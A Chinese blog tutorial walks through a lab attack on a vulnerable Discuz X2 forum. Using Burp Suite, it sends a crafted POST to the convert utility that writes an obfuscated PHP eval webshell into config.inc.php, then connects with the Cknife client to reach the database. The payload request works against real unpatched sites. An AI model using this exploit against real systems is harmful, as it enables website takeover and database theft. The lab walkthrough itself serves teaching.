快速搭建discuz论坛

使用kali下BurpSuite对discuz后台注入php木马







使用Cknife“菜刀”.上传webshell木马到网站



使用Webshell查看mysql数据库密码并盗取数据库

快速搭建discuz论坛

攻击思路

想要拿下一台主机A的权限:

1、了解一下这个服务器:端口,服务器版本,操作系统版本,找漏洞

2、拿到对A有一定权限的身份,如果对方是一个WEB服务器,就利用对方网站应用程序的漏洞,上传webshell然后提权

3、传上去后,得到apache用户普通权限,再提权成root

快速构建实验环境

搭建一个LAMP环境,部署带有漏洞的discuz论坛

1、漏洞概述:

这漏洞出现在一个DZ X系列自带的转换工具里面

漏洞路径:utility/convert/data/config.inc.php

漏洞发生的原因是: config.inc.php这个文件在黑客通过post写入时,无任何过滤检测,所以黑客可以通过past方式往confiq.inc. php由写木马程序

触发漏洞过程:

1、在浏览器中访问打开http://192.168.138.146/utility/convert/index.php

2、使用/utility/convert/index.php 进行版本转换时,会自动创建utility/convert/data/config.inc.php文件

3、config.inc.php文件没有做过滤,黑客可以使用post方法对config.inc.php注入木马程序

渗透思路:

在centos7虚拟机xuegod63.上搭建LAMP环境

yum -y install mariadb-server mariadb httpd php php-mysql # 安装LAMP环境

systemctl start httpd

systemctl start mariadb

mysqladmin -u root password '123456'

mysql -uroot -p123456MariaDB [(none)]>

unzip Discuz_X2_SC_UTF8.zip

mv upload/* /var/www/html/

mv utility/ /var/www/html/

cd /var/www/html/

chown -R apache:apache uc_server/ data/ config/ uc_client/

chown -R apache:apache utility/convert/data/

iptables -F # 清空防火墙

浏览器输入http://192.168.138.146安装配置discuz论坛

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HF2sgyF9-1585301236417)(C:\Users\Jsck\Desktop\kali渗透\菜刀1.png)]](https://img-blog.csdnimg.cn/2020032717281935.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-L8dNfCM1-1585301236418)(C:\Users\Jsck\Desktop\kali渗透\菜刀2.png)]](https://img-blog.csdnimg.cn/20200327172829202.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-4t8is6cI-1585301236419)(C:\Users\Jsck\Desktop\kali渗透\菜刀3.png)]](https://img-blog.csdnimg.cn/2020032717283999.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-UxqjvJ0x-1585301236420)(C:\Users\Jsck\Desktop\kali渗透\菜刀4.png)]](https://img-blog.csdnimg.cn/20200327172849375.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kuJLRNeq-1585301236420)(C:\Users\Jsck\Desktop\kali渗透\菜刀5.png)]](https://img-blog.csdnimg.cn/20200327172859808.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

使用kali 下BurpSuite对discuz后台注入php木马

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-S4DsF8iW-1585301236421)(C:\Users\Jsck\Desktop\kali渗透\菜刀6.png)]](https://img-blog.csdnimg.cn/20200327172909720.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-L9g62mGn-1585301236422)(C:\Users\Jsck\Desktop\kali渗透\菜刀7.png)]](https://img-blog.csdnimg.cn/20200327172924454.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5QbaYaeO-1585301236422)(C:\Users\Jsck\Desktop\kali渗透\菜刀8.png)]](https://img-blog.csdnimg.cn/20200327172935530.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-x0ipIk1p-1585301236423)(C:\Users\Jsck\Desktop\kali渗透\菜刀9.png)]](https://img-blog.csdnimg.cn/20200327172943880.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gUPcx44Y-1585301236423)(C:\Users\Jsck\Desktop\kali渗透\菜刀10.png)]](https://img-blog.csdnimg.cn/20200327172954129.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ekvOtwGI-1585301236424)(C:\Users\Jsck\Desktop\kali渗透\菜刀11.png)]](https://img-blog.csdnimg.cn/20200327173004143.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qJTBECEv-1585301236425)(C:\Users\Jsck\Desktop\kali渗透\菜刀12.png)]](https://img-blog.csdnimg.cn/20200327173012281.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-NCsdL72S-1585301236425)(C:\Users\Jsck\Desktop\kali渗透\菜刀13.png)]](https://img-blog.csdnimg.cn/20200327173020166.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

在浏览IP://utility/convert/

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-vpitzG3H-1585301236425)(C:\Users\Jsck\Desktop\kali渗透\菜刀14.png)]](https://img-blog.csdnimg.cn/20200327173027563.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-w5ljd2Xl-1585301236426)(C:\Users\Jsck\Desktop\kali渗透\菜刀15.png)]](https://img-blog.csdnimg.cn/20200327173034912.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-oxvFY8Oq-1585301236426)(C:\Users\Jsck\Desktop\kali渗透\菜刀16.png)]](https://img-blog.csdnimg.cn/20200327173042229.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-D0FDjPFD-1585301236427)(C:\Users\Jsck\Desktop\kali渗透\菜刀17.png)]](https://img-blog.csdnimg.cn/20200327173053302.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

请求断开

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sgt5QRcE-1585301236427)(C:\Users\Jsck\Desktop\kali渗透\菜刀18.png)]](https://img-blog.csdnimg.cn/20200327173102344.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)



回到burpsuite查看截取到浏览器数据包:如果之前抓取到了别的数据包,需要先点击forward按钮,把之前的http请求都放行了,然后再访问我们需要访问的链接

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-g0uLXu95-1585301236427)(C:\Users\Jsck\Desktop\kali渗透\菜刀19.png)]](https://img-blog.csdnimg.cn/20200327173113923.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

右键点击空白处,选择sendto repeater, repeater [ru I pi:ta®]中继器

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-LcX9zmq8-1585301236428)(C:\Users\Jsck\Desktop\kali渗透\菜刀20.png)]](https://img-blog.csdnimg.cn/20200327173133419.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-FY6xnLbW-1585301236429)(C:\Users\Jsck\Desktop\kali渗透\菜刀21.png)]](https://img-blog.csdnimg.cn/20200327173141653.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

删掉

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-uyi2Y9K8-1585301236429)(C:\Users\Jsck\Desktop\kali渗透\菜刀22.png)]](https://img-blog.csdnimg.cn/20200327173150270.png)

修改第一行:

GET /utility/convert/index.php?a=config&source=d7.2_x2.0 HTTP/1.1

为:注意 POST 后面没有回车 ,这里是文本显示自劢换行了。

POST

/utility/convert/index.phpa=config&source=d7.2_x2.0&newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes HTTP/1.1

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YiASO0rv-1585301236429)(C:\Users\Jsck\Desktop\kali渗透\菜刀23.png)]](https://img-blog.csdnimg.cn/20200327173202296.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

注:这是一个 php 一句话木马加密后的内容。翻译后的内容为:

POST /utility/convert/index.phpa=config&source=d7.2_x2.0&newconfig[aaa%0a%0deval("$_POST[c];");//]=aaaa&submit=yes

再转换%0a%0d 代表回车换行

POST /utility/convert/index.phpa=config&source=d7.2_x2.0&newconfig[aaaeval("$_POST[c];")😉;

扩展 eval()凼数:

eval()凼数中的 eval 是 evaluate 的简称,这个凼数的作用就是把一段字符串当作 PHP 语句来执行,

一般情况下丌建议使用容易被黑客利用,evaluate [ɪvæljueɪt] 评价

eval(“echo’hello world’;”); 等同于下边的代码:

echo"hello world"; 在浏览器中都输出:hello world

修改完成后发送数据包

登录 CentOS 上,查看刚通过该漏洞注入的文件:

cd /var/www/html/utility/convert/data/

vim config.inc.php

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-EYSMpoau-1585301236430)(C:\Users\Jsck\Desktop\kali渗透\菜刀24.png)]](https://img-blog.csdnimg.cn/20200327173214674.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

使用 Cknife“菜函”上传 webshell 木马到网站

搭建 java 环境

yum -y install java

java -version

java -jar Cknife.jar

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-KGKBXzTm-1585301236430)(C:\Users\Jsck\Desktop\kali渗透\菜刀25.png)]](https://img-blog.csdnimg.cn/20200327173223647.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-UQ4nSEeT-1585301236431)(C:\Users\Jsck\Desktop\kali渗透\菜刀26.png)]](https://img-blog.csdnimg.cn/20200327173233157.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-99hNMPBk-1585301236432)(C:\Users\Jsck\Desktop\kali渗透\菜刀27.png)]](https://img-blog.csdnimg.cn/20200327173241625.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

http://192.168.138.149/utility/convert/data/config.inc.php

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-tJKTO34l-1585301236433)(C:\Users\Jsck\Desktop\kali渗透\菜刀28.png)]](https://img-blog.csdnimg.cn/20200327173250567.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-8IeGykNj-1585301236433)(C:\Users\Jsck\Desktop\kali渗透\菜刀29.png)]](https://img-blog.csdnimg.cn/20200327173259295.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Gz43Q7wF-1585301236434)(C:\Users\Jsck\Desktop\kali渗透\菜刀30.png)]](https://img-blog.csdnimg.cn/20200327173307346.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzQzMzk1NDI4,size_16,color_FFFFFF,t_70)

![2021年中国光掩模玻璃基板行业市场需求量分析:IC、FPD领域快速发展带动光掩模玻璃基板需求量不断增长[图]](https://img-blog.csdnimg.cn/img_convert/555419f7ad603ad877a8a0fbd34269f0.png)